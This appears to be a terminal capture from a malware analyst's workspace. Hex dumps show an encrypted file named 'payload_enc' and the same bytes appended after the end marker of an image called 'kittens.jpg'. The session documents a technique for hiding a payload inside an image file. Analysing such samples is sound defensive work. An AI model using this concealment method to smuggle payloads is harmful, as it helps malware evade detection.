 /home/bolo/malware_samples xxd -g1 payload_enc ✔ root@eve
00000000: 4d 37 18 fc 9d 9a ac 18 47 a6 fc 63 96 fc df 01 M7......G..c....
00000010: 1b 24 25 c0 7f 11 c6 5b 9a 8f b6 c3 1b e3 de 01 .$%....[........
00000020: 9a e3 de 83 1b e0 82 dc 60 9d 90 f8 b9 53 c9 78 ........`....S.x
00000030: 35 a3 92 1e 74 65 04 71 2f 9f e3 37 47 1a b9 3a 5...te.q/..7G..:
00000040: 55 60 f3 78 c0 64 1d ef 60 81 79 19 8e e2 44 3e U`.x.d..`.y...D>
00000050: 06 1c 01 0c 35 8a 28 f3 38 cf 13 0e 07 05 ff 37 ....5.(.8......7
00000060: 39 98 52 b4 45 65 46 27 47 4d 1a 5d 7a 1e e3 4e 9.R.EeF'GM.]z..N
00000070: 2c 0b be e1 01 78 99 48 30 c3 01 cc e4 12 49 96 ,....x.H0.....I.
00000080: c0 d8 0d 1d 5d 0b 14 6a 64 b7 04 ae 34 6c 27 4f ....]..jd...4l'O
00000090: 9e ef c9 58 15 86 31 57 a9 1b 8f 7c 9b 69 73 7d ...X..1W...|.is}
000000a0: ba 53 93 34 1d db c0 c4 d9 be 2a 47 0c 63 56 0d .S.4......*G.cV.
000000b0: 43 9d 27 fd 12 1c 11 61 ae f5 b8 d7 eb f2 ad 67 C.'....a.......g
000000c0: 25 1b f9 ef 24 4b 6c ed 04 63 ea 68 92 63 ee 75 %...$Kl..c.h.c.u
000000d0: 48 65 40 c3 50 f2 d2 88 8c 43 51 1c ea 82 67 9d He@.P....CQ...g.
000000e0: 32 4f 13 f9 ba df da 0e dc e6 0a 69 8d 87 98 9a 2O.........i....
000000f0: df a4 41 60 a0 1b f6 85 e2 57 3c 57 d2 b6 06 b5 ..A`.....W<W....
00000100: 41 40 24 c9 2d f1 68 c4 57 6e c4 4d 43 18 e5 4f A@$.-.h.Wn.MC..O
00000110: 09 0c 89 ff c2 d0 4a bc 55 b6 50 3a b4 53 dd 69 ......J.U.P:.S.i
00000120: 62 2d c2 89 d1 a9 11 c3 d2 57 63 ed 7f 31 e3 41 b-.......Wc..1.A
00000130: fb 91 08 1e 9e d7 94 17 58 4c 7b 0d 79 ee 9b fe ........XL{.y...
00000140: 5f 59 b7 f3 bb 61 fb 0e eb 45 da 6c b5 9e e5 f9 _Y...a...E.l....
00000150: 65 fb 18 7f a0 9a d3 7d 63 76 79 a2 01 ea 1a f8 e......}cvy.....
00000160: dd 54 cf 64 bc 8c b2 d2 26 04 b9 d4 6d 97 78 88 .T.d....&...m.x.
00000170: 79 d8 e7 50 2a 21 18 4f 1a e3 b4 9d ec c4 de 11 y..P*!.O........
00000180: 6d 8d fc 05 d2 a1 42 ff 6b ad 75 67 16 26 93 66 m.....B.k.ug.&.f
00000190: 55 76 86 eb 4c c7 45 c1 a1 3b f5 12 a6 5a 6a 01 Uv..L.E..;...Zj.
000001a0: fe 31 13 10 77 1b cd 47 dd d8 c2 8a cc 90 ca b5 .1..w..G........
000001b0: b2 64 40 d6 0a 73 66 76 95 08 1c cc b6 f7 6f 9c .d@..sfv......o.
000001c0: 04 46 10 53 9e 1f 09 bc 95 cf 25 70 e1 38 0b 9c .F.S......%p.8..
/home/bolo/malware_samples ✔ root@eve
/home/bolo/malware_samples xxd -g1 kittens.jpg | tail -30
00330a30: 3a e2 56 ce 6c e3 76 41 16 d0 cf ff d9 4d 37 18 :.V.l.vA.....M7.
00330a40: fc 9d 9a ac 18 47 a6 fc 63 96 fc df 01 1b 24 25 .....G..c.....$%
00330a50: c0 7f 11 c6 5b 9a 8f b6 c3 1b e3 de 01 9a e3 de ....[...........
00330a60: 83 1b e0 82 dc 60 9d 90 f8 b9 53 c9 78 35 a3 92 .....`....S.x5..
00330a70: 1e 74 65 04 71 2f 9f e3 37 47 1a b9 3a 55 60 f3 .te.q/..7G..:U`.
00330a80: 78 c0 64 1d ef 60 81 79 19 8e e2 44 3e 06 1c 01 x.d..`.y...D>...
00330a90: 0c 35 8a 28 f3 38 cf 13 0e 07 05 ff 37 39 98 52 .5.(.8......79.R
00330aa0: b4 45 65 46 27 47 4d 1a 5d 7a 1e e3 4e 2c 0b be .EeF'GM.]z..N,..
00330ab0: e1 01 78 99 48 30 c3 01 cc e4 12 49 96 c0 d8 0d ..x.H0.....I....
00330ac0: 1d 5d 0b 14 6a 64 b7 04 ae 34 6c 27 4f 9e ef c9 .]..jd...4l'O...
00330ad0: 58 15 86 31 57 a9 1b 8f 7c 9b 69 73 7d ba 53 93 X..1W...|.is}.S.
00330ae0: 34 1d db c0 c4 d9 be 2a 47 0c 63 56 0d 43 9d 27 4......*G.cV.C.'
00330af0: fd 12 1c 11 61 ae f5 b8 d7 eb f2 ad 67 25 1b f9 ....a.......g%..
00330b00: ef 24 4b 6c ed 04 63 ea 68 92 63 ee 75 48 65 40 .$Kl..c.h.c.uHe@
00330b10: c3 50 f2 d2 88 8c 43 51 1c ea 82 67 9d 32 4f 13 .P....CQ...g.2O.
00330b20: f9 ba df da 0e dc e6 0a 69 8d 87 98 9a df a4 41 ........i......A
00330b30: 60 a0 1b f6 85 e2 57 3c 57 d2 b6 06 b5 41 40 24 `.....W<W....A@$
00330b40: c9 2d f1 68 c4 57 6e c4 4d 43 18 e5 4f 09 0c 89 .-.h.Wn.MC..O...
00330b50: ff c2 d0 4a bc 55 b6 50 3a b4 53 dd 69 62 2d c2 ...J.U.P:.S.ib-.
00330b60: 89 d1 a9 11 c3 d2 57 63 ed 7f 31 e3 41 fb 91 08 ......Wc..1.A...
00330b70: 1e 9e d7 94 17 58 4c 7b 0d 79 ee 9b fe 5f 59 b7 .....XL{.y..._Y.
00330b80: f3 bb 61 fb 0e eb 45 da 6c b5 9e e5 f9 65 fb 18 ..a...E.l....e..
00330b90: 7f a0 9a d3 7d 63 76 79 a2 01 ea 1a f8 dd 54 cf ....}cvy......T.
00330ba0: 64 bc 8c b2 d2 26 04 b9 d4 6d 97 78 88 79 d8 e7 d....&...m.x.y..
00330bb0: 50 2a 21 18 4f 1a e3 b4 9d ec c4 de 11 6d 8d fc P*!.O........m..
00330bc0: 05 d2 a1 42 ff 6b ad 75 67 16 26 93 66 55 76 86 ...B.k.ug.&.fUv.
00330bd0: eb 4c c7 45 c1 a1 3b f5 12 a6 5a 6a 01 fe 31 13 .L.E..;...Zj..1.
00330be0: 10 77 1b cd 47 dd d8 c2 8a cc 90 ca b5 b2 64 40 .w..G.........d@
00330bf0: d6 0a 73 66 76 95 08 1c cc b6 f7 6f 9c 04 46 10 ..sfv......o..F.
00330c00: 53 9e 1f 09 bc 95 cf 25 70 e1 38 0b 9c S......%p.8..
/home/bolo/malware_samples root@eve